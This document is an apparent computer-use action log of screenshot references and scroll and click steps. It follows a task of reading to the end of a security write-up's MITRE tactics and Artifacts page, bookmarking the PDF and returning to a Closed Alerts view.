
scroll(360, 208, "down", 2)

scroll(361, 209, "down", 2)

scroll(361, 209, "down", 3)

scroll(360, 208, "up", 1)
scroll(360, 208, "up", 8)

scroll(361, 208, "down", 6)

scroll(360, 209, "down", 10)

scroll(360, 209, "down", 2)

scroll(360, 209, "down", 12)

Finish the write-up at its MITRE tactics and Artifacts page, bookmark the PDF, and return to Closed Alerts
scroll(360, 209, "down", 6)

scroll(360, 209, "down", 1)

scroll(361, 209, "down", 7)

scroll(361, 209, "down", 1)

scroll(360, 209, "down", 10)

scroll(360, 209, "down", 12)

scroll(360, 209, "up", 1)

left_click(794, 94)

left_click(35, 78)
